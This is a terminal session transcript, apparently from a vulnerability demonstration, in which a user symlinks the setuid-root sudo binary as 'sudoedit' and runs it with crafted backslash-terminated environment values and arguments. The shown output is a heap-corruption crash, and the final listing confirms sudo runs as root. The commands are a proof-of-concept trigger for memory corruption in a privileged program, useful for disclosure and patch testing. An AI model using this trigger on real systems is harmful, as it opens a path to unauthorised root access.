 fantastic@Hackers-MacBook-Pro /tmp % mkdir norw
fantastic@Hackers-MacBook-Pro /tmp % cd norw
fantastic@Hackers-MacBook-Pro norw % ln -s /usr/bin/sudo ./sudoedit
fantastic@Hackers-MacBook-Pro norw % chmod 555 ../norw
fantastic@Hackers-MacBook-Pro norw % env -i 'AA=a\' 'B=b\' 'C=c\' 'D=d\' 'E=e\'
'F=f' ./sudoedit -s '1234567890123456789012\'
sudoedit(7344,0x114330e00) malloc: Incorrect checksum for freed object 0x7f9bc77
053f8: probably modified after being freed.
Corrupt value: 0x663d4600653d45
sudoedit(7344,0x114330e00) malloc: *** set a breakpoint in malloc_error_break to
 debug
zsh: abort      env -i 'AA=a\' 'B=b\' 'C=c\' 'D=d\' 'E=e\' 'F=f' ./sudoedit -s
fantastic@Hackers-MacBook-Pro norw % ls -al `which sudo`
-r-s--x--x  1 root  wheel  945280 Jan  1  2020 /usr/bin/sudo
fantastic@Hackers-MacBook-Pro norw %